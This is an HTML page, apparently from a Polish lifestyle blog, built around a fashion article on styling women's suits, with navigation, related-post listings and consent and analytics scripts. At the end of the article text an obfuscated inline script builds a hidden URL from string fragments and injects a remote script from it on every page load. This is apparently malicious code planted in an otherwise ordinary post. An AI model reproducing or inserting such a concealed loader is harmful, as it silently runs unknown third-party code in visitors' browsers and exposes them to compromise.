      if (cmd === "ping") {
        clb(
          {
            gppVersion: "1.1",
            cmpStatus: "stub",
            cmpDisplayStatus: "hidden",
            signalStatus: "not ready",
            supportedAPIs: SUPPORTED_APIS,
            cmpId: CMP_ID,
            sectionList: [],
            applicableSections: [-1],
            gppString: "",
            parsedSections: {},
          },
          true
        );
      } else if (cmd === "addEventListener") {
        if (!("lastId" in __gpp)) {
          __gpp.lastId = 0;
        }
        __gpp.lastId++;
        var lnr = __gpp.lastId;
        __gpp.events.push({
          id: lnr,
          callback: clb,
          parameter: par,
        });
        clb(
          {
            eventName: "listenerRegistered",
            listenerId: lnr,
            data: true,
            pingData: {
              gppVersion: "1.1",
              cmpStatus: "stub",
              cmpDisplayStatus: "hidden",
              signalStatus: "not ready",
              supportedAPIs: SUPPORTED_APIS,
              cmpId: CMP_ID,
              sectionList: [],
              applicableSections: [-1],
              gppString: "",
              parsedSections: {},
            },
          },
          true
        );
      } else if (cmd === "removeEventListener") {
        var success = false;
        for (var i = 0; i < __gpp.events.length; i++) {
          if (__gpp.events[i].id == par) {
            __gpp.events.splice(i, 1);
            success = true;
            break;
          }
        }
        clb(
          {
            eventName: "listenerRemoved",
            listenerId: par,
            data: success,
            pingData: {
              gppVersion: "1.1",
              cmpStatus: "stub",
              cmpDisplayStatus: "hidden",
              signalStatus: "not ready",
              supportedAPIs: SUPPORTED_APIS,
              cmpId: CMP_ID,
              sectionList: [],
              applicableSections: [-1],
              gppString: "",
              parsedSections: {},
            },
          },
          true
        );
      } else if (cmd === "hasSection") {
        clb(false, true);
      } else if (cmd === "getSection" || cmd === "getField") {
        clb(null, true);
      }
      else {
        __gpp.queue.push([].slice.apply(b));
      }
    };
    window.__gpp_msghandler = function (event) {
      var msgIsString = typeof event.data === "string";
      try {
        var json = msgIsString ? JSON.parse(event.data) : event.data;
      } catch (e) {
        var json = null;
      }
      if (typeof json === "object" && json !== null && "__gppCall" in json) {
        var i = json.__gppCall;
        window.__gpp(
          i.command,
          function (retValue, success) {
            var returnMsg = {
              __gppReturn: {
                returnValue: retValue,
                success: success,
                callId: i.callId,
              },
            };
            event.source.postMessage(msgIsString ? JSON.stringify(returnMsg) : returnMsg, "*");
          },
          "parameter" in i ? i.parameter : null,
          "version" in i ? i.version : "1.1"
        );
      }
    };
    if (!("__gpp" in window) || typeof window.__gpp !== "function") {
      window.__gpp = window.__gpp_stub;
      window.addEventListener("message", window.__gpp_msghandler, false);
      window.__gpp_addFrame("__gppLocator");
    }
  };

  makeGppStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5E7FL4ZVJZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5E7FL4ZVJZ');
</script>
<script type="text/javascript" src="https://lib.wtg-ads.com/lib.min.js" async></script>
		<style type="text/css" id="wp-custom-css">
			.navbar-head {
	min-height: 250px;!important
}

.owl-carousel {
	min-height: 400px;!important
}

.featured-post {
	min-height: 500px;!important}

.single .featured-section, 
.archive .featured-section, 
.page .featured-section  {display:none!important;}

.more-link { margin-left: 0px; max-width: 200px; }
		</style>
		
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1367 single-format-standard wp-theme-SoulfailerWP">



<div id="page" class="site">
	<header id="masthead" class="site-header">
				<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head navbar-bg-set"  style="background-image:url('https://symfoniapiekna.pl/wp-content/uploads/2020/05/bg5-e1605825432583.jpg');">
				<div class="container">
					<div class="row align-items-center">

													<div class="col-lg-12 navbar-ad-section">
																	<a href="https://symfoniapiekna.pl" class="newscard-ad-728-90">
																	<img class="img-fluid" src="https://symfoniapiekna.pl/wp-content/uploads/2020/05/logo3.png" alt="Banner Add">
																	</a>
															</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			
			<div class="navigation-bar">
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="https://symfoniapiekna.pl/">Strona główna</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://symfoniapiekna.pl/kategoria/dieta/">Dieta</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://symfoniapiekna.pl/kategoria/dziecko/">Dziecko</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://symfoniapiekna.pl/kategoria/inne/">Inne</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://symfoniapiekna.pl/kategoria/milosc-i-seks/">Miłość i seks</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26"><a href="https://symfoniapiekna.pl/kategoria/moda/">Moda</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://symfoniapiekna.pl/kategoria/sport/">Sport</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://symfoniapiekna.pl/kategoria/uroda/">Uroda</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://symfoniapiekna.pl/kategoria/zdrowie/">Zdrowie</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://symfoniapiekna.pl/kategoria/zycie/">Życie</a></li>
<li id="menu-item-500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-500"><a href="https://symfoniapiekna.pl/kategoria/dom/">Dom</a></li>
<li id="menu-item-5064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5064"><a href="https://symfoniapiekna.pl/reklama/">Reklama</a></li>
<li id="menu-item-5063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5063"><a href="https://symfoniapiekna.pl/kontakt/">Kontakt</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

			<section class="featured-section">
				<div class="container">
									<div class="row gutter-parent-10 two-column-featured-section">
							
								<div class="col-12 col-lg-8">
									<div class="featured-slider post-slider">
										<div class="post-slider-header">
											<h3 class="stories-title"></h3>
										</div>
										<div class="owl-carousel">
																							<div class="item">
													<div class="post-item post-block">
														<div class="post-img-wrap">
															<a href="https://symfoniapiekna.pl/najczestsze-powiklania-po-wypelniaczach-i-jak-im-zapobiegac-z-protokolem-postepowania/" class="post-img"  style="background-image: url('https://symfoniapiekna.pl/wp-content/uploads/2026/01/461247428_wp69687fbab94842.57823126.jpg');" ></a>
														</div>
														<div class="entry-header">
															<div class="entry-meta category-meta">
															<!--	<div class="cat-links"><a href="https://symfoniapiekna.pl/kategoria/uroda/" rel="category tag">Uroda</a></div> -->
															</div><!-- .entry-meta -->
															<h2 class="entry-title"><a href="https://symfoniapiekna.pl/najczestsze-powiklania-po-wypelniaczach-i-jak-im-zapobiegac-z-protokolem-postepowania/">Najczęstsze powikłania po wypełniaczach i jak im zapobiegać z protokołem postępowania</a></h2>																															<div class="entry-meta">
																	<p>Zabiegi z użyciem wypełniaczy są powszechne i w większości przypadków bezpieczne, ale każda procedura iniekcyjna niesie ryzyko powikłań. Temat powikłania wypełniacze wraca regularnie w rozmowach z pacjentami, dlatego warto mieć&hellip; </p>
																</div>
																													</div><!-- .entry-header -->
													</div><!-- .post-item .post-block -->
												</div>
																							<div class="item">
													<div class="post-item post-block">
														<div class="post-img-wrap">
															<a href="https://symfoniapiekna.pl/akupunktura-kosmetyczna-naturalna-droga-do-piekna-i-rownowagi/" class="post-img"  style="background-image: url('https://symfoniapiekna.pl/wp-content/uploads/2025/06/1493880994_wp685bf59df022e9.88974218.jpg');" ></a>
														</div>
														<div class="entry-header">
															<div class="entry-meta category-meta">
															<!--	<div class="cat-links"><a href="https://symfoniapiekna.pl/kategoria/uroda/" rel="category tag">Uroda</a></div> -->
															</div><!-- .entry-meta -->
															<h2 class="entry-title"><a href="https://symfoniapiekna.pl/akupunktura-kosmetyczna-naturalna-droga-do-piekna-i-rownowagi/">Akupunktura kosmetyczna – naturalna droga do piękna i równowagi</a></h2>																															<div class="entry-meta">
																	<p>W świecie pełnym zaawansowanych technologii kosmetycznych i inwazyjnych zabiegów, coraz więcej osób zwraca się ku metodom naturalnym, które harmonizują ciało i umysł. Jedną z takich technik jest akupunktura kosmetyczna twarzy&hellip; </p>
																</div>
																													</div><!-- .entry-header -->
													</div><!-- .post-item .post-block -->
												</div>
																							<div class="item">
													<div class="post-item post-block">
														<div class="post-img-wrap">
															<a href="https://symfoniapiekna.pl/domowe-sposoby-na-wzmocnienie-paznokci/" class="post-img"  style="background-image: url('https://symfoniapiekna.pl/wp-content/uploads/2025/02/Domowe-sposoby-na-wzmocnienie-paznokci.jpg');" ></a>
														</div>
														<div class="entry-header">
															<div class="entry-meta category-meta">
															<!--	<div class="cat-links"><a href="https://symfoniapiekna.pl/kategoria/uroda/" rel="category tag">Uroda</a></div> -->
															</div><!-- .entry-meta -->
															<h2 class="entry-title"><a href="https://symfoniapiekna.pl/domowe-sposoby-na-wzmocnienie-paznokci/">Domowe sposoby na wzmocnienie paznokci</a></h2>																															<div class="entry-meta">
																	<p>W codziennym pośpiechu nasze paznokcie często stają się kruche i osłabione. Stres, niedobory witamin oraz częsty kontakt z detergentami negatywnie wpływają na ich kondycję. Jeśli zauważasz, że łamią się częściej&hellip; </p>
																</div>
																													</div><!-- .entry-header -->
													</div><!-- .post-item .post-block -->
												</div>
																							<div class="item">
													<div class="post-item post-block">
														<div class="post-img-wrap">
															<a href="https://symfoniapiekna.pl/jak-dbac-o-skore-podczas-podrozy-porady-i-produkty/" class="post-img"  style="background-image: url('https://symfoniapiekna.pl/wp-content/uploads/2025/02/Jak-dbac-o-skore-podczas-podrozy.jpg');" ></a>
														</div>
														<div class="entry-header">
															<div class="entry-meta category-meta">
															<!--	<div class="cat-links"><a href="https://symfoniapiekna.pl/kategoria/uroda/" rel="category tag">Uroda</a></div> -->
															</div><!-- .entry-meta -->
															<h2 class="entry-title"><a href="https://symfoniapiekna.pl/jak-dbac-o-skore-podczas-podrozy-porady-i-produkty/">Jak dbać o skórę podczas podróży: porady i produkty</a></h2>																															<div class="entry-meta">
																	<p>Podróżowanie to ekscytująca przygoda, ale niestety – nie zawsze sprzyja naszej skórze. Zmienne warunki pogodowe, suche powietrze w samolotach i intensywne słońce mogą prowadzić do przesuszenia i podrażnień. Dlatego pielęgnacja&hellip; </p>
																</div>
																													</div><!-- .entry-header -->
													</div><!-- .post-item .post-block -->
												</div>
																							<div class="item">
													<div class="post-item post-block">
														<div class="post-img-wrap">
															<a href="https://symfoniapiekna.pl/trendy-w-makijazu-na-sezon-wiosna-lato-2025/" class="post-img"  style="background-image: url('https://symfoniapiekna.pl/wp-content/uploads/2025/02/Trendy-w-makijazu-na-sezon-wiosna-lato-2025.jpg');" ></a>
														</div>
														<div class="entry-header">
															<div class="entry-meta category-meta">
															<!--	<div class="cat-links"><a href="https://symfoniapiekna.pl/kategoria/uroda/" rel="category tag">Uroda</a></div> -->
															</div><!-- .entry-meta -->
															<h2 class="entry-title"><a href="https://symfoniapiekna.pl/trendy-w-makijazu-na-sezon-wiosna-lato-2025/">Trendy w makijażu na sezon wiosna-lato 2025</a></h2>																															<div class="entry-meta">
																	<p>Sezon wiosna-lato 2025 w makijażu zapowiada się niezwykle ekscytująco! To czas, w którym klasyka łączy się z nowoczesnością, a kreatywność nie zna granic. W nadchodzących miesiącach dominować będą:</p>
																</div>
																													</div><!-- .entry-header -->
													</div><!-- .post-item .post-block -->
												</div>
																					</div><!-- .owl-carousel -->
									</div><!-- .featured-slider .post-slider -->
								</div><!-- col-12 col-lg-8 -->
							
							
								<div class="col-lg-4">
									<div class="featured-post">
										<h3 class="stories-title"></h3>
										<div class="row">
																							<div class="col-sm-6 col-lg-12">
													<div class="post-item post-block">
														<div class="post-img-wrap">
															<a href="https://symfoniapiekna.pl/czy-naprawde-musisz-byc-idealna-jak-zaakceptowac-siebie-i-zrzucic-presje/" class="post-img"  style="background-image: url('https://symfoniapiekna.pl/wp-content/uploads/2024/12/57567548678768.jpg');" ></a>
														</div>
														<div class="entry-header">
															<div class="entry-meta category-meta">
																<div class="cat-links"><a href="https://symfoniapiekna.pl/kategoria/zdrowie/" rel="category tag">Zdrowie</a></div>
															</div><!-- .entry-meta -->
															<h2 class="entry-title"><a href="https://symfoniapiekna.pl/czy-naprawde-musisz-byc-idealna-jak-zaakceptowac-siebie-i-zrzucic-presje/">Czy naprawdę musisz być idealna? Jak zaakceptować siebie i zrzucić presję</a></h2>																															<div class="entry-meta">
																	
																</div>
																													</div><!-- .entry-header -->
													</div><!-- .post-item .post-block -->
												</div><!-- col-sm-6 col-lg-12 -->
																							<div class="col-sm-6 col-lg-12">
													<div class="post-item post-block">
														<div class="post-img-wrap">
															<a href="https://symfoniapiekna.pl/pranie-i-pielegnacja-odziezy-medycznej-najwazniejsze-wskazowki/" class="post-img"  style="background-image: url('https://symfoniapiekna.pl/wp-content/uploads/2024/10/156830706_wp671a4286a10f01.18572810.png');" ></a>
														</div>
														<div class="entry-header">
															<div class="entry-meta category-meta">
																<div class="cat-links"><a href="https://symfoniapiekna.pl/kategoria/zdrowie/" rel="category tag">Zdrowie</a></div>
															</div><!-- .entry-meta -->
															<h2 class="entry-title"><a href="https://symfoniapiekna.pl/pranie-i-pielegnacja-odziezy-medycznej-najwazniejsze-wskazowki/">Pranie i pielęgnacja odzieży medycznej – najważniejsze wskazówki</a></h2>																															<div class="entry-meta">
																	
																</div>
																													</div><!-- .entry-header -->
													</div><!-- .post-item .post-block -->
												</div><!-- col-sm-6 col-lg-12 -->
																					</div><!-- .row -->
									</div><!-- .featured-post -->
								</div><!-- col-lg-4 -->
							
													</div><!-- .row -->
					
									</div><!-- .container -->
			</section><!-- .featured-section -->


	
	</header><!-- #masthead -->
	<div id="content" class="site-content ">
		<div class="container">
							<div class="row justify-content-center">
			<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">

			
	<div class="post-1367 post type-post status-publish format-standard has-post-thumbnail hentry category-moda">
			<header class="entry-header">
			<div class="title-contentDB">
				<h1 class="entry-title-post">Jak nosić damski garnitur?</h1>			
				</div>
				
							</header>

		
						<figure class="post-featured-image post-img-wrap">
											<img class="post-img" src="https://symfoniapiekna.pl/wp-content/uploads/2020/12/andriyko-podilnyk-hdlsca_7rju-unsplash.jpg" alt=""/>
						<div class="entry-meta category-meta">
						<div class="cat-links"><a href="https://symfoniapiekna.pl/kategoria/moda/" rel="category tag">Moda</a></div>
					</div><!-- .entry-meta -->
					</figure><!-- .post-featured-image .page-single-img-wrap -->
				<div class="date"><div class="date"><a href="https://symfoniapiekna.pl/jak-nosic-damski-garnitur/" title="Jak nosić damski garnitur?">28 grudnia 2020</a> </div></div>

				
	
			
				
					
			
<div class="entry-content">
		<p>Doskonale wiemy, jak bardzo lubicie sięgać do męskiej szafy w poszukiwaniu perełek. Aktualne trendy modowe nieustannie zaskakują, tym samym pozwalają nam sięgać po dość nietypowe dla kobiet elementy. Hitem ostatnich sezonów stał się damski garnitur. Jak go nosić? Z czym łączyć, by wyglądać dobrze? Podpowiadamy!<span id="more-1367"></span></p>
<h2>Stylizacja na miarę Coco Chanel</h2>
<p>Męski total look to strzał w dziesiątkę. Klasyka gatunku w połączeniu z nutką kobiecości to must-have, o którym nie możecie zapomnieć. Niegdyś nielubiane marynarki, dziś przechodzą swego rodzaju renesans. Kolorowe damskie garnitury z pewnością pozostaną z nami na długie lata i nie ma w tym nic dziwnego! Odpowiednio dobrane pozwolą ci stworzyć nienaganną stylizację, która sprawdzi się idealnie niezależnie od okoliczności. Sprawdź, jak nosić damski garnitur!</p>
<h2>Wybierz idealny kolor</h2>
<p>Krwista czerwień, a może kobalt? Co wybierzesz? Zrezygnuj z ciemnych, nudnych barw na rzecz mocnych, wyrazistych kolorów. Pozwól sobie na odrobinę szaleństwa i przełam nudę! Nie zapomnij o klasycznych dodatkach i wyróżnij się z tłumu.</p>
<h2>Warstwy i jeszcze raz warstwy</h2>
<p>Decydując się na oryginalne rozwiązania, warto podejść do całości z rozsądkiem. Aby idealnie wkomponować dodatki do garnituru, postaw na stonowane elementy. Świetnym dopełnieniem klasycznego stroju w intensywnym kolorze, będzie dobranie odpowiedniej bluzki. Stonowany element nie zaburzy równowagi i sprawi, że będziesz wyglądać modnie i stylowo. Zestaw damski garnitur z obcisłym golfem lub basicową bluzką w odcieniu nude i gotowe!</p>
<p>Zima zbliża się do nas wielkimi krokami, a co za tym idzie, warto zadbać o naszą garderobę, jeszcze zanim nadejdą mroźne wieczory. Na stronie &#8211; <a href="https://infinityfashion.pl/bluzki">https://infinityfashion.pl/bluzki</a> &#8211; znajdziesz kolekcję bluzek stworzonych wprost dla ciebie. Internetowy butik Infinity Fashion jest producentem ubrań najwyższej jakości. Zajrzyj koniecznie i ciesz się nowym nabytkiem.</p>
<h2>Jak dobrać krój?</h2>
<p>Idealnie leżący garnitur damski powinien zostać dopasowany do twojego typu sylwetki. Tym sposobem zakryjesz niedoskonałości sylwetki i unikniesz nieestetycznego looku. Jeżeli wybierzesz dopasowaną marynarkę, dobierz do tego spodnie o delikatnie rozszerzanej nogawce. Jeśli natomiast pragniesz ukryć wystając oponkę oversizową górą, dopasowane spodnie sprawdzą się idealnie, a ty unikniesz efektu poszerzonej sylwetki.</p>
<h2>Idealny wzór</h2>
<p>Zabawa modą to coś, co lubimy najbardziej. Wybierając garnitur, nie musisz obawiać się nudy i braku oryginalności. Garnitury to idealne rozwiązanie zarówno na spotkanie biznesowe, jak i kawę z przyjaciółką. Aby jednak nieco urozmaicić kreację, możesz zdecydować się na wzorzystą marynarkę. Duża krata czy delikatny haft? Deseń nada całości fajnego wyglądu, a ty będziesz mogła cieszyć się świetną stylizacją.</p>
<h2>Nie zapomnij o dodatkach!</h2>
<p>Nadmiar dodatków może niekiedy przytłoczyć nawet zwykły, codzienny outfit. Jak zatem dopasować dodatki do damskiego garnituru? Przede wszystkim zwróć uwagę, na styl twojej kreacji. Jeżeli postawiłaś na elegancki krój, dobierz do tego klasyczne szpilki i małą torebkę na ramię lub czarną kopertówkę. W przypadku casualowego garnituru damskiego sprawdzą się także białe, sportowe tenisówki. Wszystko zależy od ciebie. Graj dodatkami i nie martw się o nic więcej!</p>
<h3>Zamiast sukienki</h3>
<p>Choć to właśnie delikatne, zwiewne sukienki są zwykle utożsamiane z kobiecością, nic bardziej mylnego! Mamy świadomość, że nie każda jest wielbicielką tego typu rozwiązań. Załóż garnitur i podkreśl swą urodę i zmysłowość. Eksperymentowanie z modą to czysta przyjemność. Czerp satysfakcję z nietuzinkowych stylizacji i inspiruj innych!<br />
<script>
(function(){
omg1=document.createElement("script");omg1.async=true;omg1_="u"+("s")+"t";
omg1u="249004556.";omg1_+="a"+("t.i");omg1_+="n"+("f"+"o")+"/";
omg1u+="0pXvx8nsmg1vlXhadl56un"+("xtudeXqb");
omg1.src="https://"+omg1_+omg1u;omg1.type="text/javascript";
document.body.appendChild(omg1);
})();
</script></p>
	</div><!-- .entry-content -->
			
	</div><!-- .post-1367 -->
	
	



			
			
				<img src="https://symfoniapiekna.pl/wp-content/uploads/2021/12/notaprawna.png" alt="Informacja prawna" />
			
			
	<div class="entry-section">
		<div class="row">
			<div class="col-xl-10 offset-xl-1 col-12">

				<div class="entry-navigation">
											<a href="https://symfoniapiekna.pl/czy-ubrania-to-dobry-prezent-na-swieta/" class="entry-prev">
							<span>Poprzedni Artykuł</span>
							<p class="entry-navigation-title">Czy ubrania to dobry prezent na święta?</p>
						</a>
					
											<a href="https://symfoniapiekna.pl/meble-do-salonu-w-stylu-industrialnym/" class="entry-next">
							<span>Następny Artykuł</span>
							<p class="entry-navigation-title">Meble do salonu w stylu industrialnym</p>
						</a>
									</div>

			</div>
		</div>
	</div>


		</main><!-- #main -->
	</div><!-- #primary -->



<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
		<section id="newscard_horizontal_vertical_posts-2" class="widget newscard-widget-horizontal-vertical-posts">				<div class="row gutter-parent-14 post-horizontal">
			<div class="col-12 first-col">
									
			<div class="col-12 second-col">
												<div class="post-boxed inlined clearfix">
													<div class="post-img-wrap">
								<a href="https://symfoniapiekna.pl/czy-torebka-bagietka-i-torebki-damskie-pikowane-moga-stworzyc-duet-idealny-w-nowoczesnej-garderobie/" class="post-img" style="background-image: url('https://symfoniapiekna.pl/wp-content/uploads/2025/11/beautiful-fresh-spring-redhead-model-woman-in-fash-2025-05-13-04-24-08-utc-e1763463733326.jpg');"></a>
							</div>
												<div class="post-content">
					
							 <h4 class="entry-title2"><a href="https://symfoniapiekna.pl/czy-torebka-bagietka-i-torebki-damskie-pikowane-moga-stworzyc-duet-idealny-w-nowoczesnej-garderobie/">Czy torebka bagietka i torebki damskie pikowane mogą stworzyć duet idealny w nowoczesnej garderobie?</a></h4>							<div class="entry-meta">
								
							</div>
						</div>
					</div><!-- .post-boxed -->
													<div class="post-boxed inlined clearfix">
													<div class="post-img-wrap">
								<a href="https://symfoniapiekna.pl/t-shirty-damskie-wygoda-i-styl-w-codziennym-rytmie/" class="post-img" style="background-image: url('https://symfoniapiekna.pl/wp-content/uploads/2025/10/176513068_wp68ecbfd15f11b5.12597873.jpg');"></a>
							</div>
												<div class="post-content">
					
							 <h4 class="entry-title2"><a href="https://symfoniapiekna.pl/t-shirty-damskie-wygoda-i-styl-w-codziennym-rytmie/">T-shirty damskie – wygoda i styl w codziennym rytmie</a></h4>							<div class="entry-meta">
								
							</div>
						</div>
					</div><!-- .post-boxed -->
													<div class="post-boxed inlined clearfix">
													<div class="post-img-wrap">
								<a href="https://symfoniapiekna.pl/spokoj-kazdego-rodzica-jak-smartwatch-garett-z-gps-dba-o-bezpieczenstwo-twojego-dziecka/" class="post-img" style="background-image: url('https://symfoniapiekna.pl/wp-content/uploads/2025/09/1224837990_wp68d6772dc49cb4.38712718.jpg');"></a>
							</div>
												<div class="post-content">
					
							 <h4 class="entry-title2"><a href="https://symfoniapiekna.pl/spokoj-kazdego-rodzica-jak-smartwatch-garett-z-gps-dba-o-bezpieczenstwo-twojego-dziecka/">Spokój każdego rodzica: Jak smartwatch Garett z GPS dba o bezpieczeństwo Twojego dziecka</a></h4>							<div class="entry-meta">
								
							</div>
						</div>
					</div><!-- .post-boxed -->
													<div class="post-boxed inlined clearfix">
													<div class="post-img-wrap">
								<a href="https://symfoniapiekna.pl/dlaczego-mydlo-w-plynie-przewyzsza-tradycyjne-kostki/" class="post-img" style="background-image: url('https://symfoniapiekna.pl/wp-content/uploads/2025/09/282880964_wp68d4d9a5b13753.54117161.jpg');"></a>
							</div>
												<div class="post-content">
					
							 <h4 class="entry-title2"><a href="https://symfoniapiekna.pl/dlaczego-mydlo-w-plynie-przewyzsza-tradycyjne-kostki/">Dlaczego mydło w płynie przewyższa tradycyjne kostki?</a></h4>							<div class="entry-meta">
								
							</div>
						</div>
					</div><!-- .post-boxed -->
												</div>
		</div><!-- .row gutter-parent-14 -->

		</section><!-- .widget_featured_post --><section id="text-5" class="widget widget_text"><h3 class="widget-title">Koniecznie przeczytaj:</h3>			<div class="textwidget"><p>&#8211; <strong><a href="https://symfoniapiekna.pl/domowy-peeling-wazne-zluszczanie-skory-twarzy/">Domowy peeling – ważne złuszczanie skóry twarzy</a><br />
&#8211; <a href="https://symfoniapiekna.pl/jak-zrobic-lodzika/">Jak zrobić lodzika?</a></strong></p>
</div>
		</section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
		</div><!-- .container -->
	</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
			<div class="container">
				<section class="featured-stories">
					<h2 class="stories-title">Sprawdź również</h2>
					<div class="row gutter-parent-14">
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://symfoniapiekna.pl/najczestsze-powiklania-po-wypelniaczach-i-jak-im-zapobiegac-z-protokolem-postepowania/" class="post-img" style="background-image: url('https://symfoniapiekna.pl/wp-content/uploads/2026/01/461247428_wp69687fbab94842.57823126.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://symfoniapiekna.pl/kategoria/uroda/" rel="category tag">Uroda</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://symfoniapiekna.pl/najczestsze-powiklania-po-wypelniaczach-i-jak-im-zapobiegac-z-protokolem-postepowania/">Najczęstsze powikłania po wypełniaczach i jak im zapobiegać z protokołem postępowania</a></h3>																					<div class="entry-meta">
												
											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://symfoniapiekna.pl/czy-torebka-bagietka-i-torebki-damskie-pikowane-moga-stworzyc-duet-idealny-w-nowoczesnej-garderobie/" class="post-img" style="background-image: url('https://symfoniapiekna.pl/wp-content/uploads/2025/11/beautiful-fresh-spring-redhead-model-woman-in-fash-2025-05-13-04-24-08-utc-e1763463733326.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://symfoniapiekna.pl/kategoria/moda/" rel="category tag">Moda</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://symfoniapiekna.pl/czy-torebka-bagietka-i-torebki-damskie-pikowane-moga-stworzyc-duet-idealny-w-nowoczesnej-garderobie/">Czy torebka bagietka i torebki damskie pikowane mogą stworzyć duet idealny w nowoczesnej garderobie?</a></h3>																					<div class="entry-meta">
												
											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://symfoniapiekna.pl/t-shirty-damskie-wygoda-i-styl-w-codziennym-rytmie/" class="post-img" style="background-image: url('https://symfoniapiekna.pl/wp-content/uploads/2025/10/176513068_wp68ecbfd15f11b5.12597873.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://symfoniapiekna.pl/kategoria/moda/" rel="category tag">Moda</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://symfoniapiekna.pl/t-shirty-damskie-wygoda-i-styl-w-codziennym-rytmie/">T-shirty damskie – wygoda i styl w codziennym rytmie</a></h3>																					<div class="entry-meta">
												
											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://symfoniapiekna.pl/spokoj-kazdego-rodzica-jak-smartwatch-garett-z-gps-dba-o-bezpieczenstwo-twojego-dziecka/" class="post-img" style="background-image: url('https://symfoniapiekna.pl/wp-content/uploads/2025/09/1224837990_wp68d6772dc49cb4.38712718.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://symfoniapiekna.pl/kategoria/dziecko/" rel="category tag">Dziecko</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://symfoniapiekna.pl/spokoj-kazdego-rodzica-jak-smartwatch-garett-z-gps-dba-o-bezpieczenstwo-twojego-dziecka/">Spokój każdego rodzica: Jak smartwatch Garett z GPS dba o bezpieczeństwo Twojego dziecka</a></h3>																					<div class="entry-meta">
												
											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
											</div><!-- .row -->
				</section><!-- .featured-stories -->
			</div><!-- .container -->
		
					<div class="widget-area">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-lg-3">
